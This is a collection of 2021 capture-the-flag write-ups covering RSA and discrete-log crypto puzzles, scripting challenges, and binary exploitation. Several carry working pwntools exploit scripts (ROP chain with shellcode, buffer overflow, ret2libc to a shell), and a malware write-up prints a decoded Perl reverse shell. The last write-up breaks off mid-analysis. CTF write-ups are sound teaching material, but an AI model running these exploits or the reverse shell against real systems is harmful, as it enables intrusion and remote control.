payload = '5 '+'A'*0x2e+p64(0xdeadbeef)# add ret gadget address to bss payload += add_gadget(gadget_csu,gadget_add,buff,gadget1)# copy shellcode to bss with gadget_addfor i in range(length/4): payload += add_gadget(gadget_csu,gadget_add,buff+8+(i*4), u32(shellc[i*4:(i*4)+4]))# call malloc to have a near libc address in rax, then jump to mprotect with gadget2payload += p64(pop_rdi)+p64(140000)+p64(exe.symbols['malloc'])+p64(gadget_csu)+p64(0)+p64(1)+p64(buff-8)+p64(0)+p64(offset + gl0)+p64(buff)+p64(gadget_csu2)+p64(0)*7+p64(gadget2)payload += add_gadget(gadget_csu,gadget_add, buff-8 , (libc.symbols['mprotect'] - gl0))payload += p64(gadget_csu)+p64(0)+p64(1)+p64(0x404000)+p64(0x1000)+p64(7)+p64(buff-8)+p64(gadget_csu2)+p64(0)*7# jump to my shellcodepayload += p64(buff+8)
print('now we send our payload...')p.sendafter('go!")?\n', payload.ljust(0x4000,'\x00'))
p.interactive()```
*nobodyisnobody still pwning things..* |
RSA challenge with a hint that leaked info about the primes:
Writeup:
[https://ctf.rip/write-ups/crypto/rsa/reversing/rarctf-2021/#babycrypt](https://ctf.rip/write-ups/crypto/rsa/reversing/rarctf-2021/#babycrypt) |
# Scripting---
## Words ChurchDifficulty: Medium
Description: Tired of finding bugs and exploiting vulnerabilities? Want a classic brain buster instead? Why not play a wordsearch -- in fact, why not play thirty word searches!!
### SolutionThe basic idea is writing a secript to answer the question automatically.You can find script [here](Words_Chruch/words.py).

**flag{ac670e1f34da9eb748b3f241eb03f51b}**
---
## OPT SmasherDifficulity: Medium
Description: Your fingers too slow to smash, tbh.
### SolutionThe script is written by python3. * using [pytesseract](https://github.com/madmaze/pytesseract) as orc to recognize numbers in the image* using requests to get url and post data
You can find script [here](OPT_Smasher/orc_image.py).
**flag{f994cd9c756675b743b10c44b32e36b6}**
---
## Movie MarathonDifficulty: Hard
Description: Heard some bozo bragging about knowing more movies than anyone else? Could you put him in his place, please!
Question: This challenge ask you to replay 5 cast members of a movie he asked.
### Solution* using module [wikipedia](https://github.com/goldsmith/Wikipedia) to access the infomation on the wikipedia* using pwn.remote to communicate with server* crawl cast members of a movie both on IMDB and wikipedia* find the same actor
You can find script [here](Movie_Marathon/actors.py).

**flag{f404a3c065a0bff9da8aedebd40d415b}** |
# Password_CheckerThe goal of this challenge is to get a shell on a remote system and cat the flag.txt file. This is done through a standard b0f through the vulnerable `gets` function that will allow us to control execution flow in order to call `back_door`.
`Main` is a fairly boring function that only calls `init` and `password_checker` then returns.

`Password_checker` executes a string comparison to a hard coded value then returns. However it uses `gets` and reads an arbitray amount of data.

GDB-GEF disass of `password_checker`:

Ghidra shows the buffer size of local_48 as 60. While 61 bytes will overflow the buffer there is still some distance to `$rip`. Through testing it is found that the total offset to `$rip` is 72.
We can find the offset inside GDB with pwntools:
Set a breakpoint immediently following `gets`: `b *0x00000000004011f1`
Then generate your cyclic pattern: `! python3 -c "import pwn; print(pwn.cyclic(100, n=8))" > cyclic`
Execute the program with cyclic as the input `r < cyclic`
Examine the value of `$rbp`: `x/s $rbp`
Query the offset in 8 byte chunks: `! python3 -c "import pwn; print(pwn.cyclic_find('aaiaaaaa', n=8))"`
The beginning of `$rbp` is 62 + 8 bytes for the length of `$rbp` to equel 70
Through manual `demsg` inspection I found there was 2 extra bytes of padding to equal a total of 72 bytes as the offset
From here we control `$rip` and write out the next 8 bytes as the location of `back_door`: 0x0000000000401172
Our final [payload](https://github.com/CR15PR/CSAW2021/blob/main/warm-up/Password_Checker/solver.py) looks like this: ```back_door = p64(password_elf.symbols.backdoor) OFFSET = 72 junk = b"A" * OFFSET back_door = p64(password_elf.symbols.backdoor) payload = [ junk, back_door, ]
payload = b''.join(payload) p.sendline(payload)``` |
# Phonetic - 362pt--------------------------------------## Topic sumary
This problem gives us file `Phonetic`, you can download it [here](https://github.com/Em0t3t/H-cktivityCon-2021-CTF/blob/main/Malware/resources/phonetic) Open it with notepad++```php

I run the loops separately. it gives readable results :V```php$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";$fsPwhnfn8423 = "";foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){ $fsPwhnfn8423 .= $lBuAnNeu5282[$k];}echo $fsPwhnfn8423; // base64_decode``````php$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";$fsPwhnfn8423 = "";foreach([26,16,14,14,31,33] as $k){ $oZjuNUpA325 .= $lBuAnNeu5282[$k];}
echo $oZjuNUpA325; // strrev```Continue...```phpecho strrev('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.''.'a'.''.'e'.''.''.''.''.'r'.''.''.''.''.'c');//create_function```Put together we get```phpcreate_function("",base64_decode(deGRi(base64_decode(/*fuckin string*/), "tVEwfwrN302")));```Run it and we get another php file =))), it [here](https://github.com/Em0t3t/H-cktivityCon-2021-CTF/blob/main/Malware/resources/phonetic_decode.php)I'm stuck here.... After a few minutes (actually hours .-.). I found some base64 strings in source code A string after decryption, it looks like this```shell#!/usr/bin/perluse Socket;$iaddr=inet_aton($ARGV[0]) || die("Error: $!\n");$paddr=sockaddr_in($ARGV[1], $iaddr) || die("Error: $!\n");$proto=getprotobyname('tcp');socket(SOCKET, PF_INET, SOCK_STREAM, $proto) || die("Error: $!\n");connect(SOCKET, $paddr) || die("Error: $!\n");open(STDIN, ">&SOCKET");open(STDOUT, ">&SOCKET");open(STDERR, ">&SOCKET");my $str = <<END;begin 644 uuencode.uuF9FQA9WLY8C5C-#,Q,V0Q,CDU.#,U-&)E-C(X-&9C9#8S9&0R-GT``endENDsystem('/bin/sh -i -c "echo ${string}; bash"');close(STDIN);close(STDOUT);close(STDERR)```Do you see it?```shellbegin 644 uuencode.uuF9FQA9WLY8C5C-#,Q,V0Q,CDU.#,U-&)E-C(X-&9C9#8S9&0R-GT````
Decode it~~~<br>`flag{9b5c4313d12958354be6284fcd63dd26}` |
# <https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/4096>
# 4096
by [haskal](https://awoo.systems)
crypto / 360 pts / 219 solves
>I heard 4096 bit RSA is secure, so I encrypted the flag with it.
provided files: [source.py](https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/4096/source.py) [output.txt](https://git.lain.faith/BLAHAJ/writeups/src/branch/writeups/2021/corctf/4096/output.txt)
## solution
inspecting the source you can see the provided source implements RSA. the weakness is it uses manysmall primes instead of 2 large primes. this makes it extremely easy to factor the number(factoring the public key in RSA leads to recovery of the private key)[^1]
```pythonm = bytes_to_long(flag)primes = [getPrime(32) for _ in range(128)]n = prod(primes)e = 65537print(n)print(pow(m, e, n))```
i turned to my trusted factoring tool, [yafu](https://sourceforge.net/projects/yafu/) and _quickly_discovered that in 2021 yafu is very crashy (at least on my system... i assume this is some glibc orgmp ABI incompatibility)[^2]
yafu provides a shell in which you can invoke the `factor` operation```factor(50630448182626893495....)```
this should complete in a few seconds even on old machines. it produces a list like```...P10 = 3991834969P38 = 66683226414537879762507759703783429499C20 = 15613277632742914627P10 = 3959814431P10 = 3943871257P10 = 2602521199P10 = 3177943303P10 = 3625437121P10 = 2707095227P10 = 3346647649P10 = 2572542211P10 = 2753147143P10 = 3488338697P10 = 2525697263P10 = 3291377941P10 = 4141964923...```
some of the output was not factored enough, there are still some composite numbers and incorrectlyidentified primes -- we know from the source that all the primes are 32 bit so we're looking for all`P10` lines. the solution is simple just run `factor(...)` again on any non-P10 outputs... and thisis where i wrote a quick script to do this automatically except for some reason yafu consistentlycrashed when run under python (;___;) so i ended up doing it by hand (time wasted that could bespent pwning but whatever)
anyway once you have all the primes you just need to calculate the private key and do decryption.the private key is computed by `65537^{-1} mod phi`, where `phi` (the easier one to calculate) isthe product of all the primes minus 1. then do `{encrypted message}^d mod n` and you have the flag
```python[ins] In [1]: import math
[nav] In [2]: factors = [int(x) for x in open("factors")]
[nav] In [3]: phi = math.prod([x - 1 for x in factors])
[nav] In [4]: [n, enc] = [int(x) for x in open("output.txt")]
[ins] In [5]: d = pow(65537, -1, phi)
[ins] In [6]: dec = pow(enc, d, n)
[ins] In [7]: dec.to_bytes(dec.bit_length()//8+1,"big")Out[8]: b'corctf{to0_m4ny_pr1m3s55_63aeea37a6b3b22f}'```
[^1]: i assume we are familiar with RSA but if not, wikipedia is a good reference: <https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Operation>
[^2]: time to get a new factoring tool of choice probably |
# H@cktivityCon 2021 Write-up. Scripting - Movie Marathon
## Task details:Heard some bozo bragging about knowing more movies than anyone else? Could you put him in his place, please!
| Value | Difficulty || ----- | ------------ || 444 | Hard |
## Write-up:
The first thing was to look at the output of the terminal after connecting via netcat.
```log __ ___ _ __ ___ __ __ / |/ /___ _ __(_)__ / |/ /___ __________ _/ /_/ /_ ____ ____ / /|_/ / __ \ | / / / _ \ / /|_/ / __ `/ ___/ __ `/ __/ __ \/ __ \/ __ \ / / / / /_/ / |/ / / __/ / / / / /_/ / / / /_/ / /_/ / / / /_/ / / / //_/ /_/\____/|___/_/\___/ /_/ /_/\__,_/_/ \__,_/\__/_/ /_/\____/_/ /_/ You think you know movies more than I do? If you can send me any 5 cast members for each movie that I mention, I'll reward you.e.g. The Avengers (2012-04-25)Chris Evans; Robert Downey Jr.; Mark Ruffalo; Chris Hemsworth; Scarlett Johansson
> All About Eve (1950-10-06)* ```
As can be seen from the above output, the task can be decomposed into the following steps:1. Communicate with a server via netcat1. Get movie title and release date1. Find any 5 names of the actors playing in it1. Send back 5 actor names as one string with separator ';'1. Repeat until you get a flag
### 1. Communication via netcatBecause **netcat** (**nc**) is an utility for reading from and writing to network connections using TCP or UDP, it can be implemented as a simple python function using `socket` module.
In function **`netcat`** I establish connection, decode received data from bytes to string and try to find characters indicating that this string contains the data about movie. If there are such a data, then the function **`get_answer`** is called which will return 5 actor names as one string with separator. I also added logic for printing in terminal received and response data for better look and logging function **`save_to_disk`** so the flag would be saved if anything happens to the terminal or connection and it closes.
```pythondef netcat(host, port): nc = socket.socket(socket.AF_INET, socket.SOCK_STREAM) nc.connect((host, int(port)))
movie_num = 0 while True: enc_data = nc.recv(4096*2) if not enc_data: break
received_data = enc_data.decode() print(received_data) save_to_disk(received_data) movie_str = get_movie_str(received_data) if movie_str: response = get_answer(movie_str) save_to_disk(response + '\n') print(response) nc.sendall(response.encode()) movie_num += 1 nc.close()
print('movies:', movie_num) save_to_disk('\nmovies to complete challenge:' + str(movie_num))```
### 2. Get movie title and release dateFunction **`get_movie_str`** is needed in order to ensure that the received text from server contains information about movie. This is done by searching for specific character **`> `** indicating start of the movie info and extracting this substring to the end of the text, returned string has to be stripped of all control characters such as **`\n`** as well.
```pythondef get_movie_str(text): """ Find substring containing movie and release date in response sent by bot """ movie_str = '' movie_str = text[text.find('> '):] return movie_str[1:].strip()```
Because of the specifics of the movie search algorithms on many web sites with such information, there were needed only movie title and release year. Function **`get_title_date`** extracts this information from already precomputed string received from server.
```pythondef get_title_date(movie_str): """ Get movie title and release year """ title = movie_str[:movie_str.find(' (')] year = movie_str[movie_str.find('(')+1:movie_str.find(')')] return title, year```
### 3. Find any 5 names of the actors playing in itIn order to solve this problem the following solutions were probed:- Scraping movie database sites in order to get information- Using movie database sites API - OMDb API - The Open Movie Database - IMDb API - TMDB API - The Movie Database
Scraping websites and IMDB API had an issue with getting relevant search results, thus it sometimes replied wrong actors for the desired movie. With OMDB API everything was perfect except one thing: the number of actors it retrieved was maximum 3 - not enough for this task.TMDB was the best choice: it gave everything you need to solve this task with minimum code.The **`get_movie_id`** function returns movie id for the specified title for which the release date completely matches the date specified by server.
```pythondef get_movie_id(title, release_date): search = tmdb.Search() response = search.movie(query=title)
movie_id = -1 for result in search.results: if result.get('release_date') == release_date: movie_id = result['id'] return movie_id```
### 4. Send back 5 actor names as one string with separator ';'The **`get_cast_str`** makes a request for the TMDB API using movie id from the step 3, retrieves 5 names and then contatenates them using specified separator.
```pythondef get_cast_str(movie_id, max_actors=5): """ Prepare answer for netcat with cast names as single string with separator ';' """ film = tmdb.Movies(movie_id) credits = film.credits() cast = credits.get('cast') cast_names = [] for actor in islice(cast, 0, max_actors): cast_names.append(actor.get('name')) return '; '.join(cast_names)```
### 5. Repeat until you get a flagSteps 1-4 are repeated until the flag is received and connection is closed. To complete this challenge it requires to get an answer for 30 movies.
In order to test this solution pipeline without connecting to the server the **`test`** function was implemented.
```pythondef test(): received_data = '> The Avengers (2012-04-25)' expected = 'Robert Downey Jr.; Chris Evans; Scarlett Johansson; Jeremy Renner; Mark Ruffalo' movie_str = get_movie_str(received_data) print('movie_str:', movie_str) print('expected_answer:', expected) print('received_answer:', get_answer(movie_str))```
The full source code and log file with client-server dialog and flag can be found [here](https://github.com/requroku/CTFWriteUps/tree/main/2021-09-H@cktivityCon/Movie-Marathon). |
# Chainblock
> I made a chain of blocks!>> nc pwn.be.ax 5000
There are few files that we get, library, binary and source code of binary itself.
~~~C#include <stdio.h>
char* name = "Techlead";int balance = 100000000;
void verify() { char buf[255]; printf("Please enter your name: "); gets(buf);
if (strcmp(buf, name) != 0) { printf("KYC failed, wrong identity!\n"); return; }
printf("Hi %s!\n", name); printf("Your balance is %d chainblocks!\n", balance);}
int main() { setvbuf(stdout, NULL, _IONBF, 0);
printf(" ___ ___ ___ ___ \n"); printf(" /\\ \\ /\\__\\ /\\ \\ ___ /\\__\\ \n"); printf(" /::\\ \\ /:/ / /::\\ \\ /\\ \\ /::| | \n"); printf(" /:/\\:\\ \\ /:/__/ /:/\\:\\ \\ \\:\\ \\ /:|:| | \n"); printf(" /:/ \\:\\ \\ /::\\ \\ ___ /::\\~\\:\\ \\ /::\\__\\ /:/|:| |__ \n"); printf(" /:/__/ \\:\\__\\ /:/\\:\\ /\\__\\ /:/\\:\\ \\:\\__\\ __/:/\\/__/ /:/ |:| /\\__\\\n"); printf(" \\:\\ \\ \\/__/ \\/__\\:\\/:/ / \\/__\\:\\/:/ / /\\/:/ / \\/__|:|/:/ /\n"); printf(" \\:\\ \\ \\::/ / \\::/ / \\::/__/ |:/:/ / \n"); printf(" \\:\\ \\ /:/ / /:/ / \\:\\__\\ |::/ / \n"); printf(" \\:\\__\\ /:/ / /:/ / \\/__/ /:/ / \n"); printf(" \\/__/ \\/__/ \\/__/ \\/__/ \n"); printf(" ___ ___ ___ ___ ___ \n"); printf(" /\\ \\ /\\__\\ /\\ \\ /\\ \\ /\\__\\ \n"); printf(" /::\\ \\ /:/ / /::\\ \\ /::\\ \\ /:/ / \n"); printf(" /:/\\:\\ \\ /:/ / /:/\\:\\ \\ /:/\\:\\ \\ /:/__/ \n"); printf(" /::\\~\\:\\__\\ /:/ / /:/ \\:\\ \\ /:/ \\:\\ \\ /::\\__\\____ \n"); printf(" /:/\\:\\ \\:|__| /:/__/ /:/__/ \\:\\__\\ /:/__/ \\:\\__\\ /:/\\:::::\\__\\\n"); printf(" \\:\\~\\:\\/:/ / \\:\\ \\ \\:\\ \\ /:/ / \\:\\ \\ \\/__/ \\/_|:|~~|~ \n"); printf(" \\:\\ \\::/ / \\:\\ \\ \\:\\ /:/ / \\:\\ \\ |:| | \n"); printf(" \\:\\/:/ / \\:\\ \\ \\:\\/:/ / \\:\\ \\ |:| | \n"); printf(" \\::/__/ \\:\\__\\ \\::/ / \\:\\__\\ |:| | \n"); printf(" ~~ \\/__/ \\/__/ \\/__/ \\|__| \n"); printf("\n\n"); printf("----------------------------------------------------------------------------------"); printf("\n\n");
printf("Welcome to Chainblock, the world's most advanced chain of blocks.\n\n");
printf("Chainblock is a unique company that combines cutting edge cloud\n"); printf("technologies with high tech AI powered machine learning models\n"); printf("to create a unique chain of blocks that learns by itself!\n\n");
printf("Chainblock is also a highly secure platform that is unhackable by design.\n"); printf("We use advanced technologies like NX bits and anti-hacking machine learning models\n"); printf("to ensure that your money is safe and will always be safe!\n\n");
printf("----------------------------------------------------------------------------------"); printf("\n\n");
printf("For security reasons we require that you verify your identity.\n");
verify();}~~~
As you can see above, this is a classic buffer overflow vulnerability because of using malicious function **gets()**.
Now lets checksec the binary
```➜ chainblock git:(master) ✗ checksec chainblock [*] '/home/syahrul/Desktop/Writeups/corCTF_2021/pwn/chainblock/chainblock' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x3fe000) RUNPATH: './'➜ chainblock git:(master) ✗ ldd chainblock linux-vdso.so.1 (0x00007ffce2ffe000) libc.so.6 => ./libc.so.6 (0x00007f765559d000) ./ld-linux-x86-64.so.2 => /lib64/ld-linux-x86-64.so.2 (0x00007f765578b000)```
With minimal security mechanism in binary, we can do technique called ret2libc. The idea is, first we need to leak the base address and send one gadget payload into that binary.
**solver.py**
~~~pythonfrom pwn import *
# f = process("./chainblock")elf = ELF("./chainblock")libc = ELF("./libc.so.6")rop = ROP("./chainblock")
f = remote("pwn.be.ax",5000)
pop_rdi_ret = (rop.find_gadget(['pop rdi', 'ret']))[0]main = elf.symbols['main']puts = elf.plt['puts']got = elf.got['puts']
payload = ""payload += "A"*264payload += p64(pop_rdi_ret)payload += p64(got)payload += p64(puts)payload += p64(main)
if len(sys.argv) > 2: gdb.attach(f, "b *main+484\nc")
f.sendline(payload)f.recvuntil("wrong identity!")f.recvline()
leak = f.recvline().strip()leak = leak.ljust(8, "\x00")leak = u64(leak)
base_addr = leak - libc.symbols['puts']
one_gadget = base_addr + 0xde78f
log.info("puts() at : " + str(hex(leak)))log.info("libc base @ %s" % hex(base_addr))
payload = ""payload += "A"*264payload += p64(one_gadget)f.sendline(payload)
f.interactive()~~~
```➜ chainblock git:(master) ✗ python solver.py [*] '/home/syahrul/Desktop/Writeups/corCTF_2021/pwn/chainblock/chainblock' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x3fe000) RUNPATH: './'[*] '/home/syahrul/Desktop/Writeups/corCTF_2021/pwn/chainblock/libc.so.6' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Loaded 14 cached gadgets for './chainblock'[+] Opening connection to pwn.be.ax on port 5000: Done[*] puts() at : 0x7efe685919d0[*] libc base @ 0x7efe68511000[*] Switching to interactive mode ___ ___ ___ ___ /\ \ /\__\ /\ \ ___ /\__\ /::\ \ /:/ / /::\ \ /\ \ /::| | /:/\:\ \ /:/__/ /:/\:\ \ \:\ \ /:|:| | /:/ \:\ \ /::\ \ ___ /::\~\:\ \ /::\__\ /:/|:| |__ /:/__/ \:\__\ /:/\:\ /\__\ /:/\:\ \:\__\ __/:/\/__/ /:/ |:| /\__\ \:\ \ \/__/ \/__\:\/:/ / \/__\:\/:/ / /\/:/ / \/__|:|/:/ / \:\ \ \::/ / \::/ / \::/__/ |:/:/ / \:\ \ /:/ / /:/ / \:\__\ |::/ / \:\__\ /:/ / /:/ / \/__/ /:/ / \/__/ \/__/ \/__/ \/__/ ___ ___ ___ ___ ___ /\ \ /\__\ /\ \ /\ \ /\__\ /::\ \ /:/ / /::\ \ /::\ \ /:/ / /:/\:\ \ /:/ / /:/\:\ \ /:/\:\ \ /:/__/ /::\~\:\__\ /:/ / /:/ \:\ \ /:/ \:\ \ /::\__\____ /:/\:\ \:|__| /:/__/ /:/__/ \:\__\ /:/__/ \:\__\ /:/\:::::\__\ \:\~\:\/:/ / \:\ \ \:\ \ /:/ / \:\ \ \/__/ \/_|:|~~|~ \:\ \::/ / \:\ \ \:\ /:/ / \:\ \ |:| | \:\/:/ / \:\ \ \:\/:/ / \:\ \ |:| | \::/__/ \:\__\ \::/ / \:\__\ |:| | ~~ \/__/ \/__/ \/__/ \|__|
----------------------------------------------------------------------------------
Welcome to Chainblock, the world's most advanced chain of blocks.
Chainblock is a unique company that combines cutting edge cloudtechnologies with high tech AI powered machine learning modelsto create a unique chain of blocks that learns by itself!
Chainblock is also a highly secure platform that is unhackable by design.We use advanced technologies like NX bits and anti-hacking machine learning modelsto ensure that your money is safe and will always be safe!
----------------------------------------------------------------------------------
For security reasons we require that you verify your identity.Please enter your name: KYC failed, wrong identity!$ cat flag.txtcorctf{mi11i0nt0k3n_1s_n0t_a_scam_r1ght}$```
**FLAG:** corctf{mi11i0nt0k3n_1s_n0t_a_scam_r1ght} |
# [CSAW CTF 2021] bits
## tl;dr
The flag is encrypted with a password of $a^d \pmod N$.Decrypt by solving the discrete logarithm problem to compute $d$ from $g^d\pmod N$ and an oracle that given a number $g^x \pmod n$ will return the 883rd bit of $x$. Do the discrete log problem by factorizing $N$ with the oracle by getting the top bits with a binary search, the lower bits by interactively querying the oracleand doing some number theory to factorize and compute the discrete log.
## Description
crypto/bits; 24 solves, 497 pointsChallenge authors: `Robin_Jadoul` and `jack`
I wrote this oracle in rust so that it can't sue companies over java stuff.
nc crypto.chal.csaw.io 5010 [main.rs](https://ctf.csaw.io/files/cae893c9c0f0d7b488b3eddb1b99219a/main.rs)
## Solving the challenge
Interacting with the oracle gives:```++++++++++++++++++++++++++++++++++++++++++++++++ I hear there's a mythical oracle at Delphi. ++++++++++++++++++++++++++++++++++++++++++++++++
N = 1264774171500162520522740123707654912813731191511600716918716574718457223687306654609462735310087859826053230623347849924104479609383350278302774436797213741150063894250655073009487778309401701437562813695437500274843520937515731255706515213415007999907839388181535469916350256765596422669114523648082369G = 2publ = 1212487202243646984386173446511282289931417044351458340480622092138117454231970360918091810951525920616364982248466162290051013120417592308811316654798136079145284397900865487961920243710196032048995386251362920330926430559242059799715206708168895458603215715146064914454925425870564649600485121538888979alice = 1024640601443471247332323755059540128989623988611561774565028170938628815764407641381833150460508942917290472170138094077448704053365256467287344121743320435086310199233461822424914222345675720038545559040111784145778223966348376549176125773372309112010889362453693591886310086077964503934892770669706366nbits = 1006FLAG = c19eb80cb79e8e15e854db731190f514405670c9fd686775c235905a70293808b0506b42d62398aabe55bb949db56edd0c```
We can look at the code (all in rust) to explain some of this output.```rust let mut rnd = RandState::new_custom(&mut sysrng); let d = Integer::from(&*ORDER).random_below(&mut rnd); let publ = Integer::from(&*G).pow_mod(&d, &*N).unwrap(); let nbits = ORDER.significant_bits(); let alice = Integer::from(&*G).pow_mod(&Integer::from(&*ORDER).random_below(&mut rnd), &*N).unwrap(); println!("N = {}\nG = {}\npubl = {}\nalice = {}\nnbits = {}", *N, *G, publ, alice, nbits); encrypt_flag(alice.pow_mod(&d, &N).unwrap());```Looking at `encrypt_flag()` we see:```rustfn encrypt_flag(shared: Integer) { let mut hasher = Sha256::new(); hasher.update(shared.to_string()); let key = hasher.finalize(); let mut cipher = Aes256Ctr::from_block_cipher( Aes256::new_from_slice(&key.as_slice()).unwrap(), &GenericArray::clone_from_slice(&[;; 16]) ); let mut flag = FLAG.clone(); cipher.apply_keystream(&mut flag); println!("FLAG = {}", flag.iter().map(|c| format!("{:02x}", c)).collect::<String>());}```The code is a bit difficult to understand to someone who has never done any rust, butthe gist of it is clear, the function takes in an integer, does some transformations,than encrypts the flag with it. If we knew the password we should be able to easilydecrypt the function.
So it looks like `FLAG` is encrypted with `alice.pow_mod(d, N)`, and we are given `alice`,so it is enough to figure out what `d` is.We are given `publ = G.pow_mod(d, N)` and `G = 2`, so we need to solve the discrete log problemto recover `d`. Normally this is very difficult without knowing the factorization of $N$, but we also have accessto an oracle.
```rust for line in std::io::stdin().lock().lines() { let input = line.unwrap().parse::<Integer>().unwrap(); match dlog(input.clone()) { None => println!("-1"), Some(x) => { assert!(G.clone().pow_mod(&x, &*N).unwrap() == input % &*N); assert!(x < *ORDER); assert!(x >= 0); println!("{}", x.get_bit(nbits - 123) as i32) } } }```Checking `nbits=1006` we have that `nbits-123 = 883`.So we have access to an oracle which given an integer $m$, computes the discrete log base $G$, the value $x$ which solves $G^x \equiv m\pmod{N}$,then returns the 883rd bit of $x$.
So if we send to the oracle $2^y\pmod N$, the oracle will spit out the 883rd bit of$y\pmod{\texttt{ORDER}}$ where `ORDER` is the order of $2$ in $P$. If $y< \texttt{ORDER}$ this just gives us the 883rd bit, but if we query larger numbers,we get the 883rd bit of $y-k\cdot \texttt{ORDER}$ for some $k$. Let's denote $m_k = k\cdot \texttt{ORDER}$.
Playing around with this, if the 883rd bit of $m_k$ of $1$,but that bit is $0$ for $m_i$ with $0\le i < k$,than we can actually find the exact value of the leading bits if we send queries with $y$ having the last 883 bit be all $1$s.
```pythonb = 883# pad the last b bits with 1sdef pad(k): return k*2**(b+1) | (2**(b+1)-1)
# do binary search for the most significant bits of hi = 2**124lo = 2**123
print("Binary searching for leading bits")# Technically I didn't verify that function is 0/1 in this range # (could have multiple flipping threshholds) but this works so ¯\_(ツ)_/¯while lo+1 < hi: mid = (lo + hi)//2 if query(pad(mid)) == b'1': lo = mid else: hi = mid
assert(query(pad(lo))!=query(pad(hi)))```
At this point we have the highest bits, we want to recover the lower bitsSince now we have have a good estimate of $m_k$ (call that $y$), we can get the next bit by querying for $2y$,which we'll get a response of the 883rd bit of $2y-2m_k$,or equivalently the 882nd bit of $m_k$. This way we can recover the lower bitsof $m_k$.```python# At this point, leading bits is hi, we should search for next bits hi = 2*hi+1for i in range(b+1): if query(pad(hi)) == b'0': # bit is 0 hi = 2*hi + 1 else: hi = 2*hi```
From here, we can guess that $m_1 = \texttt{ORDER}$ is $\phi(N)/2$,and use that to compute the factorization of $N$ into $p$ and $q$.```python# ok at this point, hi is k*phi/? where ? is 2 or 3, guess ? = 2qs = 2
k = (hi+N//qs)//(N//qs) # this should give approximately what we were looking for, round up because N > qsassert(hi%k==0) phi = (hi//k)*qs
# integer sqrtdef _sqrt(n): lo = 0 hi = n while lo+1<hi: mid = (lo+hi)//2 if mid*mid <=n: lo = mid else: hi = mid return lo # use solution from # https://crypto.stackexchange.com/questions/5791/why-is-it-important-that-phin-is-kept-a-secret-in-rsapplusq = N - phi+1pminq = _sqrt(pplusq*pplusq-4*N)assert(pminq*pminq==pplusq*pplusq-4*N)q = (pplusq + pminq)//2p = pplusq - qassert(p*q==N)print(p, q)```
This gives us the factorization! Now we can run the following sage code and use CRT to compute the discrete log of `publ`.```python# Note now we have G, N = p*q# We need to calculate x s.t. G^x == publ (mod N)
publ = 1212487202243646984386173446511282289931417044351458340480622092138117454231970360918091810951525920616364982248466162290051013120417592308811316654798136079145284397900865487961920243710196032048995386251362920330926430559242059799715206708168895458603215715146064914454925425870564649600485121538888979p = 26713395582018967511973684657814004241261156269415358729692119332394978760010789226380713422950849602617267772456438810738143011486768190080495256375003q = 47346065295850807479811692397225726348630781686943994678601678975909956314423885777086052944991365707991632035242429229693774362516043822438274496319123# Calculate G^x_1 == publ (mod p)x_1 = Mod(publ, p).log(2)# Calculate G^x_2 == publ (mod q)x_2 = Mod(publ, q).log(2)# => x = x_1 (mod p-1), x = x_2 (mod q-1)x = crt([x_1, x_2], [p-1, q-1])print(x)```
Now that we have `d` all we need to do is decrypt it in rust:```rustfn decrypt_flag(shared: Integer) { let mut hasher = Sha256::new(); hasher.update(shared.to_string()); let key = hasher.finalize(); let mut cipher = Aes256Ctr::from_block_cipher( Aes256::new_from_slice(&key.as_slice()).unwrap(), &GenericArray::clone_from_slice(&[;; 16]), ); let mut flag = b">\x0f\x13\x1c\x123\xe6\xbf\xccC\xf5*,bfs\x19}\xb5{\x1f\x05\xa7\xe3\xcaE\xedh\xef\x07\x99\xed@\xf1BL\xb1Y\xb7\xcaHg\xdc\xc2'\x93\xdf\xcc\x8a".clone(); cipher.apply_keystream(&mut flag); println!( "FLAG = {}", flag.iter().map(|&c| c as char).collect::<String>() );}```And by calling `decrypt_flag(alice.pow_mod(&d, &N).unwrap());` we get our flag!```FLAG = flag{https://www.youtube.com/watch?v=uhTCeZasCmc}``` |
Required reverse engineering a backdoor in an iot firmware.
Full writeup: [https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm2](https://ctf.rip/write-ups/iot/firmware/wormcon-firm/#firm2) |
**Imdeghost**,
was a pwn challenge from PB.Jar.CTF.2021, also written by Rythm.
It has only 3 solves and was a bit hard.
let's check the program permission first

ok , lets reverse the program, almost all is in the main function.

well basically the program allocate two memory zone:
* One at 0x0000006900000000 that will be used as a Stack. (RW- only)* One at 0x0000133700000000 that will contains executable program. (--X only)
the exec zone, is first marked write only, and the program copy a program prelude to it, that will be executed before our code.
then it change the exec zone protection, to be exec only, so no more readable or writable...
the prelude code looks like this..

basically it clears all registers, and set RSP register to the stack at 0x0000006900000000, then it close stdin, stdout, and stderr..
so we cannot leak or read anything...
when the prelude returns, it will take it return address from first address of stack at 0x0000006900000000, so we can put a ROP to it..
but it's not an easy task, as we have no idea, where the program or libc is mapped..all the registers are cleared..
all we know is the address of stack & exec zone..that's all
well in fact we have something, look at this line in the reverse..
> v5 = (unsigned __int8)read(0, stk, 0x1000uLL);
